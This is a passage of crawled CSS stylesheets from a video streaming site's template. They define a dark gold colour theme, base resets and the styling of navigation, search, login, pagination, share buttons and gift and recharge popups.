.fed-user-ring { width: 6.25rem; height: 6.25rem }
}

@media (min-width:75rem) {
.fed-width-x { width: 10% }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 48% }
.fed-head-info .fed-pops-search { padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-cuts { margin-left: 7.1875rem; padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 70% }
.fed-list-rank { padding-top: 1.25rem }
.fed-list-rank li { padding-top: 1rem }
}


--- FILE ---
content_type: text/css
request_url: http://www.emaotv.com/template/vfed/asset/css/golds.css?v=3.1.5
body_size: 700
content:
body {
	background-color: #2b2a2a;
}

a {
	color: #ffe28a;
}

a:hover {
	color: #ffdd7b;
}

.layui-layer-title {
	color: #ffe28a!important;
	background-color: #333!important;
	border-bottom: 1px solid #444!important;
}

.layui-layer,
.fed-user-input input,
.fed-back-whits {
	background-color: #333!important;
	color: #ffe28a!important;
}

.fed-btns-green {
	background-color: #ffe28a!important;
	color: #000!important;
	border-color: #ffe28a!important;
}

.fed-drop-info .fed-drop-tops {
	border-color: #2b2a2a;
}

.fed-head-info .fed-pops-navbar .fed-this a,
.fed-text-green {
	color: #ffdd7b !important;
}

.fed-head-info .fed-pops-navbar .fed-this a:before {
	background-color: #ffdd7b !important;
}

.fed-btns-info:hover {
	background-color: #ffdd7b !important;
	border-color: #ffdd7b !important;
	color: #000 !important;
}

.fed-text-black {
	color: #ffe28a !important;
}

.fed-list-info .fed-list-score:before {
	border-top: 0.25rem solid #ffe28a;
}

.fed-swip-this,
.fed-back-green {
	background-color: #ffe28a !important;
	color: #000 !important;
}

.fed-back-ashen {
	background-color: #444 !important;
	color: #ffe28a !important;
}

.fed-head-info .fed-pops-navbar .fed-pops-list li a,
.fed-tabs-info .fed-tabs-btm a,
.fed-rims-info {
	border-color: #2b2a2a;
}

.fed-form-info,
.fed-btns-info,
.fed-tabs-info .fed-tabs-btm a {
	background-color: #444;
	color: #ffe28a;
}

.fed-tabs-info .fed-tabs-btm a:visited {
	background-color: #ffe28a;
	border-color: #333;
	color: #666;
}

.fed-btns-disad,
.fed-btns-disad:hover {
	background-color: #444!important;
	border-color: #2b2a2a!important;
	color: #666!important;
}

.fed-casc-list dl,
.fed-scre-list dl,
.fed-tabs-info .fed-tabs-foot {
	border-top: 1px dashed #2b2a2a;
}

.fed-play-info .fed-play-boxs {
	border-top: 1px solid #2b2a2a;
}

.fed-drop-info .fed-drop-head {
	border-top: 1px solid #2b2a2a;
	border-bottom: .0625rem dashed #2b2a2a;
}

.fed-pops-search .fed-pops-case,
.fed-line-bottom:after {
	background-color: #222;
}

.fed-line-top:before {
	border-top: 1px solid #2b2a2a;
}

.fed-line-right:after {
	border-right: 1px solid #2b2a2a;
}

hr,
.fed-head-info .fed-pops-user li a,
.fed-casc-head a {
	border-bottom: 0.0625rem solid #2b2a2a;
}

.fed-line-left:before {
	border-left: 1px solid #2b2a2a;
}

.fed-head-info .fed-pops-title,
.fed-head-info .fed-pops-list,
.fed-casc-head .fed-this {
	background-color: #333;
}

.fed-page-info a,
.fed-page-info em,
.fed-page-info span,
.fed-head-info .fed-navs-search .fed-navs-input {
	color: #ffe28a;
	background-color: #444;
	border: 1px solid #2b2a2a !important;
}

.fed-casc-head {
	background-color: #444;
}

.fed-part-nums {
	background-color: #666;
}

@media (min-width: 48rem) {
	.fed-head-info .fed-pops-navbar .fed-pops-list li a {
		border-right: 0.03125rem solid #2b2a2a;
		border-bottom: 0.03125rem solid #2b2a2a;
	}
	.fed-scre-list dl {
		border-top: 0;
		border-left: 1px solid #2b2a2a;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.emaotv.com/template/vfed/asset/out/main.css
body_size: 1337
content:
@charset "UTF-8";
html {
  -webkit-text-size-adjust: none;
  -ms-text-size-adjust: none;
  font-size: 14px;
  font-family: "微软雅黑", helvetica, arial, sans-serif;
  background-color: #ffffff;
  height: 100%;
}

body,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
menu,
dl,
dt,
dd,
ul,
ol,
li,
form,
button,
input,
textarea,
select,
th,
td {
  margin: 0;
  padding: 0;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 14px;
}

a {
  background-color: transparent;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  text-decoration: none;
  outline: 0;
  cursor: pointer;
  color: inherit;
}

a:active {
  outline: 0;
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal;
  font-size: 100%;
}

ul,
ol {
  list-style: none;
}

ul,li{
  display: block;
  box-sizing: border-box;
}

body {
  background-color: #ffffff;
  font-family: "微软雅黑", arial, helvetica, sans-serif;
  position: relative;
  width: 100%;
  height: 100%;
  overflow-x: auto;
  position: relative;
  font-size: 14px;
}

body:after,
div:after,
ul:after,
div::after,
ul::after {
  content: "";
  display: block;
  height: 0;
  visibility: hidden;
  clear: both;
}

input,
textarea {
  border: none;
  outline: none;
  text-decoration: none;
  background-color: inherit;
}

textarea {
  resize: none;
}

input{
  display: inline-block;
  box-sizing: border-box;
}

button {
  outline: none;
  border: none;
  text-decoration: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-tap-highlight-color: transparent;
  cursor: pointer;
}

div {
  box-sizing: border-box;
}

input::input-placeholder,
textarea::input-placeholder {
  color: #999999;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #999999;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #999999;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #999999;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #999999;
}

/*清除ie的默认选择框样式清除，隐藏下拉箭头*/
select {
  outline: none;
  text-decoration: none;
}

select::-ms-expand {
  display: none;
}

option::-ms-expand {
  display: none;
}

option {
  -moz-appearance: none;
  /* Firefox */
  -webkit-appearance: none;
  /* Safari 和 Chrome */
  appearance: none;
}


/* 字体颜色 */


.text-white {
  color: #fff !important;
}

.text-gray-a {
  color: #69678e !important;
}

.text-gray-b {
  color: #adaada !important;
}

.text-gray-c {
  color: #cccaef !important;
}

.text-yellow {
  color: #f2a506 !important;
}

.text-red {
  color: #ff0534 !important;
}

.text-green {
  color: #05ff98 !important;
}

.text-blue{
  color: #6c8dd5 !important;
}

.text-orange{
  color: #fc5301 !important;
}

.text-purple{
  color: #dd00da !important;
}

/* 背景颜色 */


/* 其他 */

.none {
  display: none !important;
}

.block {
  display: block !important;
  box-sizing: border-box;
}

.inline {
  display: inline !important;
}

.inline-block {
  display: inline-block !important;
}

.left {
  float: left;
}

.right {
  float: right;
}

.margin-r0 {
  margin-right: 0 !important;
}

.absolute-center {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
}

.fixed-center {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
}

.middle-box {
  width: 1200px;
  height: 100%;
  margin: 0 auto;
}

.body-fixed {
  overflow: hidden;
  position: fixed;
  bottom: 0px;
  right: 0px;
  left: 0px;
  top: 0px;
  height: 100%;
}
#jswbox ul{position:relative;}
#jswbox li{position:absolute;width:0;height:0;z-index:0;cursor:pointer;overflow:hidden;top:152px;left:10px;overflow: hidden;}
#jswbox li img{width:100%;display: block;height: 100%;border: none}
#jswbox .prev, #jswbox .next{display:none;}

--- FILE ---
content_type: text/css
request_url: http://www.emaotv.com/template/vfed/asset/out/common.css
body_size: 4029
content:
.mask {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.7);
  display: none;
}

.middle-box {
  min-width: 1232px;
  width: 1730px;
  margin: 0 auto;
  height: 100%;
}

.show1232 {
  display: none;
}

.web-nav-box {
  width: 100%;
  position: fixed;
  min-width: 1232px;
  z-index: 500;
}

.nav-search-box {
  width: 480px;
  height: 50px;
  line-height: 50px;
  left: 40%;
  z-index: 100;
}

.nav-search-box .tj-search-box {
  position: absolute;
  top: 50px;
  right: 80px;
  width: 380px;
  background-color: #ffffff;
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
  border-radius: 0px 0px 5px 0px;
  padding: 20px;
  z-index: 100;
  display: none;
}

.nav-search-box .tj-search-box .history-title {
  color: #999999;
  line-height: 17px;
  margin-bottom: 20px;
}

.nav-search-box .tj-search-box .history-title .clear-hostory {
  line-height: 17px;
}

.nav-search-box .tj-search-box .history-title .clear-hostory .icon {
  margin-right: 6px;
}

.nav-search-box .tj-search-box .history-title .clear-hostory:hover {
  color: #f2a506;
}

.nav-search-box .tj-search-box .history-title .clear-hostory:hover .index-delete-icon {
  background: url(../img/icon.png);
  background-position: -398px -48px;
}

.nav-search-box .tj-search-box .history-list {
  margin-bottom: 20px;
}

.nav-search-box .tj-search-box .history-list li {
  color: #333333;
  line-height: 15px;
  margin-bottom: 18px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.nav-search-box .tj-search-box .history-list li a{
  width: 100%;
  display: block;
}
.nav-search-box .tj-search-box .history-list li:hover {
  color: #f2a506;
}

.nav-search-box .tj-search-box .history-list li:nth-last-child(1) {
  margin-bottom: 0;
}

.nav-search-box .tj-search-box .hits-list {
  margin-bottom: 0;
}

.nav-search-box .tj-search-box .hits-list li {
  line-height: 20px;
}

.nav-search-box .tj-search-box .hits-list li .s20x20,
.nav-search-box .tj-search-box .hits-list li .s_20x20 {
  width: 20px;
  height: 20px;
  float: left;
  margin-right: 5px;
  font-style: unset;
  text-align: center;
}

.nav-search-box .input-key {
  width: 400px;
  height: 50px;
  background-color: #2f333e;
  border-radius: 25px 0px 0px 25px;
  font-size: 14px;
  color: #fff;
  padding: 0 20px;
}

.nav-search-box .search-btn {
  width: 80px;
  height: 50px;
  background-color: #f2a506;
  border-radius: 0px 25px 25px 0px;
  font-size: 16px;
  color: #333333;
  text-align: center;
  cursor: pointer;
}

.web-nav {
  background-color: #1d2025;
  position: relative;
}

.web-nav .nav-logo {
  padding: 20px 0;
}

.web-nav .nav-leader-box {
  padding: 23px 0;
}

.web-nav .nav-leader-box .group {
  margin-right: 20px;
  text-align: center;
  color: #999999;
  line-height: 16px;
  position: relative;
  padding: 0 20px;
  cursor: pointer;
}

.web-nav .nav-leader-box .group .icon {
  margin-bottom: 5px;
}

.web-nav .nav-leader-box .group .hover-box {
  position: absolute;
  padding-top: 20px;
  top: 46px;
  right: -30px;
  display: none;
  z-index: 10;
}

.web-nav .nav-leader-box .group.isActive {
  color: #f2a506;
}

.web-nav .nav-leader-box .group:hover {
  color: #f2a506;
}

.web-nav .nav-leader-box .group:hover .hover-box {
  display: block;
}

.web-nav .nav-leader-box .nav-no-login {
  text-align: center;
}

.web-nav .nav-leader-box .nav-no-login .s30x27 {
  margin-bottom: 3px;
}

.web-nav .nav-leader-box .nav-no-login .text {
  color: #999999;
}

.web-nav .nav-leader-box .nav-no-login .text .href {
  color: #999999;
  padding: 0 5px;
}

.web-nav .nav-leader-box .nav-no-login .text .href:hover {
  color: #f2a506;
}

.web-nav .nav-leader-box .nav-aready-login {
  width: 46px;
  height: 46px;
  position: relative;
  margin-right: 34px;
}

.web-nav .nav-leader-box .nav-aready-login .user {
  width: 46px;
  height: 46px;
  border-radius: 50%;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box {
  position: absolute;
  padding-top: 36px;
  z-index: 100;
  top: 40px;
  right: -30px;
  display: none;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box {
  position: relative;
  width: 350px;
  background-color: #ffffff;
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
  border-radius: 0px 0px 5px 0px;
  padding: 22px 20px;
  border-top: solid 3px #ff5400;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .box-top-sanjiao-icon {
  position: absolute;
  top: -15px;
  right: 38px;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .tuichu {
  position: absolute;
  top: 22px;
  right: 20px;
  color: #000000;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box {
  text-align: center;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box .img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-bottom: 20px;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box .center {
  display: inline-block;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box .name {
  color: #000000;
  line-height: 17px;
  margin-bottom: 12px;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box .name .nichen {
  margin-right: 7px;
  display: inline-block;
  max-width: 170px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box .name .coin {
  margin-left: 7px;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box .name .icon {
  margin: 0 3px;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box .isVIP {
  color: #666666;
  margin-bottom: 14px;
}

.web-nav .nav-leader-box .nav-aready-login .nav-user-info-box .hover-box .info-box .btn button {
  width: 200px;
  height: 46px;
  background-color: #f2a506;
  border-radius: 5px;
  font-size: 16px;
  color: #fff;
}

.web-nav .nav-leader-box .nav-aready-login:hover .nav-user-info-box {
  display: block;
}

.nav-history-box {
  position: relative;
  width: 360px;
  background-color: #ffffff;
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
  border-radius: 0px 0px 5px 0px;
  padding: 20px;
  border-top: solid 3px #ff5400;
}

.nav-history-box .box-top-sanjiao-icon {
  position: absolute;
  top: -15px;
  right: 50px;
  z-index: 100;
}

.nav-history-box .nav-history-list .data {
  line-height: 15px;
  margin-bottom: 20px;
  text-align: left;
}

.nav-history-box .nav-history-list .data .nav-history-icon {
  float: left;
  margin-right: 12px;
}

.nav-history-box .nav-history-list .data .name {
  color: #333333;
  display: inline-block;
  max-width: 220px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.nav-history-box .nav-history-list .data .type {
  float: right;
  color: #999999;
}

.nav-history-box .nav-history-list .data:hover .name {
  color: #f2a506;
}

.nav-history-box .nav-history-list .data:nth-last-child(1) {
  margin-bottom: 0;
}

.nav-ewm-box {
  position: relative;
  width: 370px;
  background-color: #ffffff;
  box-shadow: 1px 2px 9px 0px rgba(153, 153, 153, 0.6);
  border-radius: 0px 0px 5px 0px;
  padding: 30px;
  border-top: solid 3px #ff5400;
}

.nav-ewm-box .box-top-sanjiao-icon {
  position: absolute;
  top: -15px;
  right: 58px;
}

.nav-ewm-box .ewm-list {
  text-align: center;
  color: #333;
}

.nav-ewm-box .ewm-list .data {
  width: 140px;
  float: left;
  margin-right: 30px;
}

.nav-ewm-box .ewm-list .data .ewm {
  width: 140px;
  height: 140px;
  margin-bottom: 18px;
}

.footer {
  background-color: #1d2025;
  text-align: center;
  color: #eeeded;
  min-width: 1232px;
}

.footer .footer-link {
  padding: 30px;
  line-height: 30px;
}

.footer .footer-link a {
  margin-left: 20px;
}

.footer .footer-link a:nth-child(1) {
  margin-left: 5px;
}

.footer .footer-tip {
  padding: 20px 30px;
  color: #999999;
  line-height: 30px;
}

.navigation-box {
  background-color: #2f333e;
  line-height: 40px;
  padding-right: 44px;
}

.navigation-box .tab {
  display: inline-block;
  margin-right: 38px;
  color: #ffffff;
  line-height: 36px;
  position: relative;
}

.navigation-box .tab .class-box {
  position: absolute;
  top: 35px;
  left: 0;
  padding-top: 1px;
  z-index: 10;
  background-color: #1d2025;
  display: none;
}

.navigation-box .tab .class-box .list {
  min-width: 508px;
  padding: 20px;
  padding-bottom: 0;
  background-color: #1d2025;
  border-radius: 0px 0px 5px 5px;
}

.navigation-box .tab .class-box .list .data {
  display: block;
  line-height: 14px;
  margin-right: 20px;
  margin-bottom: 14px;
  float: left;
  color: #c7c7c7;
}

.navigation-box .tab .class-box .list .data:hover {
  color: #f2a506;
}

.navigation-box .tab:hover {
  color: #f2a506;
}

.navigation-box .tab:hover .class-box {
  display: block;
}

.navigation-box .tab.active {
  color: #f2a506;
  border-bottom: solid 3px #f2a506;
}

.fix-button-group {
  position: fixed;
  right: 20px;
  bottom: 20px;
  width: 130px;
  z-index: 500;
}

.fix-button-group .group {
  display: block;
  box-sizing: border-box;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 25px;
  border: solid 1px #c7c7c7;
  text-align: center;
  color: #ffffff;
  padding: 10px 0;
  text-align: center;
  margin-bottom: 20px;
  margin-left: 80px;
}

.fix-button-group .group .center {
  display: inline-block;
  height: 30px;
}

.fix-button-group .group .text {
  display: none;
  line-height: 30px;
  margin-right: 18px;
}

.fix-button-group .group:hover {
  width: 130px;
  background-color: #ff5400;
  margin-left: 0;
}

.fix-button-group .group:hover .text {
  display: inline-block;
}

.page-route {
  padding: 20px 0;
  margin-bottom: 10px;
  line-height: 15px;
  color: #999999;
  font-size: 14px;
}

.page-route .page-route-home-icon {
  margin-right: 10px;
}

.page-route a:nth-last-child(1) {
  color: #333;
}

.fy-box {
  text-align: center;
  font-size: 16px;
  color: #333;
}

.fy-box .page {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 3px;
  border: solid 1px #c7c7c7;
  line-height: 40px;
  text-align: center;
  margin-right: 4px;
}

.fy-box .page.active {
  background-color: #efa508;
  color: #fff;
  border: solid 1px #efa508;
}

.fy-box .page:hover {
  border: solid 1px #efa508;
}

.fy-box .sl {
  display: inline-block;
  width: 30px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  margin-right: 4px;
}

.fy-box .page_index {
  width: 90px;
  height: 40px;
  border-radius: 3px;
  border: solid 1px #c7c7c7;
  text-align: center;
  line-height: 40px;
  font-size: 16px;
  color: #333;
  margin-right: 10px;
}

.fy-box .page_index:focus {
  border: solid 1px #efa508;
}

.fy-box .jump {
  width: 83px;
  height: 40px;
  border-radius: 3px;
  border: solid 1px #c7c7c7;
  font-size: 16px;
  color: #333;
  background-color: #fff;
}

.fy-box>li{
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 3px;
  border: solid 1px #c7c7c7;
  line-height: 40px;
  text-align: center;
  margin-right: 4px;
}

.fy-box>li>a{
  display: inline-block;
  width: 100%;
  height: 100%;
}


.fy-box>li:hover {
  border: solid 1px #f2a506;
}

.fy-box>li.am-active {
  background-color: #f2a506;
  border: solid 1px #f2a506;
  color: #fff;
}

.fy {
  text-align: center;
  font-size: 14px;
  color: #fff;
}

.fy a,
.fy span,
.fy input,
.fy button {
  display: inline-block;
}

.fy a {
  width: 43px;
  height: 43px;
  line-height: 43px;
  background-color: #ffffff;
  border: solid 1px #dddddd;
  margin-right: 10px;
  color: #999;
}

.fy .bn {
  width: 91px;
}

.fy a.active {
  background-color: #f2a506;
  border: solid 1px #f2a506;
  color: #fff;
}

.fy a:hover {
  border: solid 1px #f2a506;
}

.fy span {
  width: 30px;
  height: 32px;
  line-height: 32px;
  margin-right: 10px;
  color: #999;
}

.page-link {
  padding: 20px 0;
  line-height: 14px;
  color: #999;
  font-size: 14px;
}

.page-link .group .page-route-home-icon {
  margin-right: 4px;
}

.page-link .group:nth-last-child(1) {
  color: #fff;
}

.page-link.white-bg .group:nth-last-child(1) {
  color: #333;
}

.nav-phone-fixed-box {
  position: absolute;
  width: 100%;
  background-color: #1d2025;
  top: 92px;
  left: 0;
  padding: 20px 12px;
  max-height: 300px;
  overflow-y: auto;
}

.nav-phone-fixed-box .nav-class-box .class-group {
  margin-bottom: 20px;
}

.nav-phone-fixed-box .nav-class-box .class-group .group-title {
  color: #f2a506;
  font-size: 14px;
}

.nav-phone-fixed-box .nav-class-box .class-group .group-data {
  padding-top: 13px;
}

.nav-phone-fixed-box .nav-class-box .class-group .group-data .data {
  width: 20%;
  padding: 3px;
  float: left;
}

.nav-phone-fixed-box .nav-class-box .class-group .group-data .data a {
  display: block;
  text-align: center;
  width: 100%;
  height: 26px;
  line-height: 26px;
  background-color: #2f333e;
  border-radius: 2px;
  color: #fff;
}

.nav-phone-fixed-box .nav-user-box {
  text-align: center;
}

.nav-phone-fixed-box .nav-user-box .box-top-sanjiao-icon {
  position: absolute;
  top: -15px;
  right: 38px;
}

.nav-phone-fixed-box .nav-user-box .tuichu {
  position: absolute;
  top: 22px;
  right: 20px;
  color: #000000;
}

.nav-phone-fixed-box .nav-user-box .info-box {
  text-align: center;
}

.nav-phone-fixed-box .nav-user-box .info-box .img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-bottom: 20px;
}

.nav-phone-fixed-box .nav-user-box .info-box .center {
  display: inline-block;
}

.nav-phone-fixed-box .nav-user-box .info-box .name {
  color: #fff;
  line-height: 17px;
  margin-bottom: 12px;
}

.nav-phone-fixed-box .nav-user-box .info-box .name .nichen {
  margin-right: 7px;
  display: inline-block;
  max-width: 170px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.nav-phone-fixed-box .nav-user-box .info-box .name .coin {
  margin-left: 7px;
}

.nav-phone-fixed-box .nav-user-box .info-box .name .icon {
  margin: 0 3px;
}

.nav-phone-fixed-box .nav-user-box .info-box .isVIP {
  color: #666666;
  margin-bottom: 14px;
}

.nav-phone-fixed-box .nav-user-box .info-box .btn button {
  width: 81px;
  height: 31px;
  border-radius: 3px;
  font-size: 12px;
  color: #fff;
}

.nav-phone-fixed-box .nav-user-box .info-box .btn .yellow {
  background-color: #f2a506;
}

.nav-phone-fixed-box .nav-user-box .info-box .btn .gray {
  background-color: #5d6373;
  margin-left: 10px;
}
.to-share {
  position: relative;
}

.to-share .share-box {
  position: absolute;
  top: 18px;
  left: 0;
  width: 276px;
  padding-top: 17px;
  z-index: 10;
  display: none;
}

.to-share .share-box .share-list-box {
  position: relative;
  width: 290px;
  height: 40px;
  background-color: #ffffff;
  border-radius: 3px;
  color: #666666;
  line-height: 40px;
  padding: 0 20px;
}

.bdsharebuttonbox a{
  padding-left: 0px !important;
  background-image:none !important;
}

.bds_sqq,.bds_qzone,.bds_weixin,.bds_tqq,.bds_tsina{
  background-position: 0px !important;
}

.to-share .share-box .share-list-box .share-sanjiao-icon {
  position: absolute;
  left: 30px;
  top: -7px;
}

.to-share .share-box .share-list-box .s20x19-a {
  display: inline-block;
  float: left;
  margin: 0 10px;
  height: 40px;
  width: 19px;
  box-sizing: border-box;
}

.to-share .share-box .share-list-box .s20x19-a .icon {
  margin-top: 10px;
}

.to-share .share-box .share-list-box .s20x19-a:nth-last-child(1) {
  margin-right: 0 !important;
}

.to-share .share-box .share-list-box .s20x19-a:nth-child(1) {
  margin-left: 6px !important;
}

.to-share:hover .share-box {
  display: block;
}

.common-cz-pop {
  z-index: 1000;
  text-align: center;
  width: 420px;
  background-color: #fff;
  border-radius: 5px;
  padding-bottom: 20px;
}

.common-cz-pop .pop-title {
  height: 40px;
  background-color: #eaeaea;
  line-height: 40px;
  border-radius: 5px 5px 0 0;
}

.common-cz-pop .pop-cloce-icon {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.common-cz-pop .pop-msg {
  padding: 50px 45px;
  font-size: 16px;
  color: #333;
  line-height: 24px;
}

.common-cz-pop .pop-btn-group .btn {
  width: 100px;
  height: 40px;
  font-size: 14px;
  border-radius: 3px;
}

.common-cz-pop .pop-btn-group a:nth-child(2) .btn {
  margin-left: 10px;
}

.common-cz-pop .pop-btn-group .yellow-btn {
  background-color: #f2a506;
  color: #333;
}

.common-cz-pop .pop-btn-group .gray-btn {
  background-color: #c4c4c4;
  color: #fff;
}

.common-cz-pop .pop-btn-group .orange-btn {
  background-color: #fc5301;
  color: #fff;
}

.common-tip-pop {
  padding-bottom: 0;
}

.bc-pop .pop-list {
  padding: 20px 36px;
}

.bc-pop .pop-list .data {
  line-height: 40px;
  font-size: 16px;
  min-width: 140px;
  color: #333;
  float: left;
  margin-right: 30px;
  text-align: left;
  cursor: pointer;
}

.bc-pop .pop-list .data .radio-icon {
  margin-top: 12px;
  margin-right: 10px;
  cursor: pointer;
}

.ds-pop {
  width: 691px;
  z-index: 1000;
  background: #ffffff;
  border-radius: 5px;
}

.ds-pop .pop-title {
  position: relative;
  height: 70px;
  background: url(../img/ds.png) center/cover;
  line-height: 70px;
  color: #fff;
  font-size: 20px;
  text-align: center;
  border-radius: 5px 5px 0 0;
}

.ds-pop .pop-title .pop-cloce-icon {
  position: absolute;
  top: 20px;
  right: 20px;
  cursor: pointer;
}

.ds-pop .pop-body {
  padding: 18px 56px 40px 56px;
}

.ds-pop .pop-body .yue {
  font-size: 16px;
  margin-bottom: 20px;
  line-height: 18px;
}

.ds-pop .pop-body .yue .coin-icon {
  margin-right: 6px;
}

.ds-pop .pop-body .gift-solid {
  position: relative;
  width: 580px;
  height: 368px;
  margin-bottom: 20px;
}

.ds-pop .pop-body .gift-solid .lr-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
}

.ds-pop .pop-body .gift-solid .solid2-left-icon {
  left: -36px;
}

.ds-pop .pop-body .gift-solid .solid2-right-icon {
  right: -36px;
}

.ds-pop .pop-body .gift-solid .page-list {
  width: 100%;
  height: 100%;
  overflow: hidden;
  background-color: #f8f8f8;
  padding: 30px;
}

.ds-pop .pop-body .gift-solid .page-list .data {
  float: left;
  width: 80px;
  margin-right: 30px;
  margin-bottom: 20px;
  text-align: center;
  cursor: pointer;
}

.ds-pop .pop-body .gift-solid .page-list .data .gift-img {
  width: 80px;
  height: 80px;
  background-color: #ffffff;
  border-radius: 5px;
  border: solid 1px #d2d2d2;
  margin-bottom: 10px;
}

.ds-pop .pop-body .gift-solid .page-list .data .gift-name {
  color: #333333;
  line-height: 16px;
  margin-bottom: 8px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.ds-pop .pop-body .gift-solid .page-list .data .gift-money {
  color: #f35f07;
  line-height: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.ds-pop .pop-body .gift-solid .page-list .data:nth-child(5n) {
  margin-right: 0;
}

.ds-pop .pop-body .gift-solid .page-list .data.active .gift-img {
  border: solid 2px #fc5301;
}

.ds-pop .pop-body .gift-solid .gift-page-btn-group {
  height: 12px;
  text-align: center;
  position: absolute;
  width: 100%;
  bottom: 28px;
  left: 0;
}

.ds-pop .pop-body .gift-solid .gift-page-btn-group .btn {
  width: 12px;
  height: 12px;
  background-color: #e0e0e0;
  margin-right: 6px;
  border-radius: 6px;
  display: inline-block;
}

.ds-pop .pop-body .gift-solid .gift-page-btn-group .btn:nth-last-child(1) {
  margin-right: 0;
}

.ds-pop .pop-body .gift-solid .gift-page-btn-group .btn.active {
  width: 20px;
  background-color: #fc5301;
}

.ds-pop .pop-body .pop-sub {
  line-height: 50px;
}

.ds-pop .pop-body .pop-sub .select-num {
  width: 170px;
  height: 50px;
  border: solid 1px #d2d2d2;
  position: relative;
}

.ds-pop .pop-body .pop-sub .select-num .show-num {
  width: 136px;
  height: 50px;
  padding: 0 10px;
  color: #333333;
}

.ds-pop .pop-body .pop-sub .select-num .show-num .sz {
  display: inline-block;
  width: 32px;
  margin-right: 10px;
}

.ds-pop .pop-body .pop-sub .select-num .show-num .num-name {
  display: inline-block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.ds-pop .pop-body .pop-sub .select-num .show-but {
  width: 30px;
  height: 48px;
  background-color: #ebebeb;
  text-align: center;
  line-height: 48px;
  cursor: pointer;
}

.ds-pop .pop-body .pop-sub .select-num .num-list {
  position: absolute;
  bottom: 48px;
  left: -1px;
  border: solid 1px #d2d2d2;
  border-bottom: none;
  background-color: #fff;
  display: none;
}

.ds-pop .pop-body .pop-sub .select-num .num-list .data {
  width: 168px;
  height: 50px;
  border-bottom: solid 1px #d2d2d2;
  padding: 0 10px;
  cursor: pointer;
}

.ds-pop .pop-body .pop-sub .select-num .num-list .data input {
  display: block;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
}

.ds-pop .pop-body .pop-sub .select-num .num-list .data .sz {
  display: inline-block;
  width: 32px;
  margin-right: 10px;
}

.ds-pop .pop-body .pop-sub .select-num .num-list .data .num-name {
  display: inline-block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.ds-pop .pop-body .pop-sub .submit-btn {
  width: 80px;
  height: 50px;
  background-color: #fc5301;
  border-radius: 3px;
  font-size: 16px;
  color: #fff;
}

.cz-pop {
  width: 654px;
  z-index: 1000;
  border-radius: 5px;
}

.cz-pop .pop-title {
  position: relative;
  height: 84px;
  background: url(../img/ds.png) center/cover;
  color: #fff;
  border-radius: 5px 5px 0 0;
  padding: 18px 30px;
}

.cz-pop .pop-title .cz-title .user {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  margin-right: 12px;
}

.cz-pop .pop-title .cz-title .info {
  color: #ffffff;
  font-size: 14px;
  line-height: 24px;
}

.cz-pop .pop-title .pop-cloce-icon {
  position: absolute;
  top: 20px;
  right: 20px;
  cursor: pointer;
}

.cz-pop .pop-body {
  padding: 30px;
  background: #ffffff;
  border-radius: 0 0 5px 5px;
}

.cz-pop .pop-body .cz-tab-grou {
  margin-bottom: 30px;
}

.cz-pop .pop-body .cz-tab-grou .tab {
  display: block;
  float: left;
  width: 110px;
  height: 44px;
  border: solid 1px #f35f07;
  border-left: none;
